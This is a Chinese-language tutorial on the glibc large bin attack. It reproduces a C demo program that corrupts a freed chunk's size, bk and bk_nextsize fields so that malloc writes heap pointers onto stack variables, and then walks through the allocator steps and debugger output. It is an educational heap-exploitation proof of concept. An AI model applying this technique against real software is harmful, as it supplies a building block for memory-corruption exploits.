源代码
1 /* 2 3 This technique is taken from 4 https://dangokyo.me/2018/04/07/a-revisit-to-large-bin-in-glibc/ 5 6 [...] 7 8 else 9 { 10 victim->fd_nextsize = fwd; 11 victim->bk_nextsize = fwd->bk_nextsize; 12 fwd->bk_nextsize = victim; 13 victim->bk_nextsize->fd_nextsize = victim; 14 } 15 bck = fwd->bk; 16 17 [...] 18 19 mark_bin (av, victim_index); 20 victim->bk = bck; 21 victim->fd = fwd; 22 fwd->bk = victim; 23 bck->fd = victim; 24 25 For more details on how large-bins are handled and sorted by ptmalloc, 26 please check the Background section in the aforementioned link. 27 28 [...] 29 30 */ 31 32 #include<stdio.h> 33 #include<stdlib.h> 34 35 int main() 36 { 37 fprintf(stderr, "This file demonstrates large bin attack by writing a large unsigned long value into stack\n"); 38 fprintf(stderr, "In practice, large bin attack is generally prepared for further attacks, such as rewriting the " 39 "global variable global_max_fast in libc for further fastbin attack\n\n"); 40 41 unsigned long stack_var1 = 0; 42 unsigned long stack_var2 = 0; 43 44 fprintf(stderr, "Let's first look at the targets we want to rewrite on stack:\n"); 45 fprintf(stderr, "stack_var1 (%p): %ld\n", &stack_var1, stack_var1); 46 fprintf(stderr, "stack_var2 (%p): %ld\n\n", &stack_var2, stack_var2); 47 48 unsigned long *p1 = malloc(0x320); 49 fprintf(stderr, "Now, we allocate the first large chunk on the heap at: %p\n", p1 - 2); 50 51 fprintf(stderr, "And allocate another fastbin chunk in order to avoid consolidating the next large chunk with" 52 " the first large chunk during the free()\n\n"); 53 malloc(0x20); 54 55 unsigned long *p2 = malloc(0x400); 56 fprintf(stderr, "Then, we allocate the second large chunk on the heap at: %p\n", p2 - 2); 57 58 fprintf(stderr, "And allocate another fastbin chunk in order to avoid consolidating the next large chunk with" 59 " the second large chunk during the free()\n\n"); 60 malloc(0x20); 61 62 unsigned long *p3 = malloc(0x400); 63 fprintf(stderr, "Finally, we allocate the third large chunk on the heap at: %p\n", p3 - 2); 64 65 fprintf(stderr, "And allocate another fastbin chunk in order to avoid consolidating the top chunk with" 66 " the third large chunk during the free()\n\n"); 67 malloc(0x20); 68 69 free(p1); 70 free(p2); 71 fprintf(stderr, "We free the first and second large chunks now and they will be inserted in the unsorted bin:" 72 " [ %p <--> %p ]\n\n", (void *)(p2 - 2), (void *)(p2[0])); 73 74 malloc(0x90); 75 fprintf(stderr, "Now, we allocate a chunk with a size smaller than the freed first large chunk. This will move the" 76 " freed second large chunk into the large bin freelist, use parts of the freed first large chunk for allocation" 77 ", and reinsert the remaining of the freed first large chunk into the unsorted bin:" 78 " [ %p ]\n\n", (void *)((char *)p1 + 0x90)); 79 80 free(p3); 81 fprintf(stderr, "Now, we free the third large chunk and it will be inserted in the unsorted bin:" 82 " [ %p <--> %p ]\n\n", (void *)(p3 - 2), (void *)(p3[0])); 83 84 //------------VULNERABILITY----------- 85 86 fprintf(stderr, "Now emulating a vulnerability that can overwrite the freed second large chunk's \"size\"" 87 " as well as its \"bk\" and \"bk_nextsize\" pointers\n"); 88 fprintf(stderr, "Basically, we decrease the size of the freed second large chunk to force malloc to insert the freed third large chunk" 89 " at the head of the large bin freelist. To overwrite the stack variables, we set \"bk\" to 16 bytes before stack_var1 and" 90 " \"bk_nextsize\" to 32 bytes before stack_var2\n\n"); 91 92 p2[-1] = 0x3f1; 93 p2[0] = 0; 94 p2[2] = 0; 95 p2[1] = (unsigned long)(&stack_var1 - 2); 96 p2[3] = (unsigned long)(&stack_var2 - 4); 97 98 //------------------------------------ 99 100 malloc(0x90); 101 102 fprintf(stderr, "Let's malloc again, so the freed third large chunk being inserted into the large bin freelist." 103 " During this time, targets should have already been rewritten:\n"); 104 105 fprintf(stderr, "stack_var1 (%p): %p\n", &stack_var1, (void *)stack_var1); 106 fprintf(stderr, "stack_var2 (%p): %p\n", &stack_var2, (void *)stack_var2); 107 108 return 0; 109 }
运行结果

先在栈上申请2个unsigned long型的变量,stack1,stack2,都为8字节
然后申请一个0x320的large chunk p1
再申请一个0x20的fastbin chunk 阻隔开2个large chunk,防止合并
再申请2个0x400的large chunk p2,p3,
中间各夹杂一个0x20的fastbin chunk

然后释放 p1,p2,都进入unsorted bin链表

此时申请一个小于p1的0x90的堆,这会使p2进入large bin链表
而p1切割出一部分分配给之,剩下的成为一个新的堆进入unsort bin链表


这时再释放p3,也进入unsort bin链表
此时由于p2进入了large bin链表
所以它的fd_nextsize 和bk_nextsize两个字段开启
large bin链表中堆块成等差数列排列,同一个大小的可以有多个,从大到小排列
fd_nextsize指向下一个比当前chunk大小小的第一个空闲块,bk_nextsize指向前一个比当前chunk大小大的第一个空闲chunk
修改p2令
p2->size=0x3f1
p2->fd=null
p2->bk=&stack1-0x10
p2->fd_nextsize=null
p2->bk_nextsize=&stack2-0x20
这里实际是将stack1所在空间视为一个堆fake,stack1为fake->fd字段


然后再申请一个0x90的堆,又将p1剩下的部分分割,原来unsorted bin中的p3则进入了large bin链表

本来largebin中是p2->fake
此时变成p2->p3->fake
根据libc的算法,链表中插入一个堆块时
victim->fd_nextsize = fwd;
victim->bk_nextsize = fwd->bk_nextsize;
fwd->bk_nextsize = victim
victim->bk_nextsize->fd_nextsize=victim (这句将stack2赋值)
mark_bin (av, victim_index)
victim->bk = bck
victim->fd=fwd
fwd->bk=victim
bck->fd=victim(这句将stack1赋值)
这里p2为fwd p3为victim fake为bck



0x7fffffffddd0 为stack1地址,0x7fffffffddd8为stack2地址
可以看见都被赋值为0x6037a0 ,即为p3的地址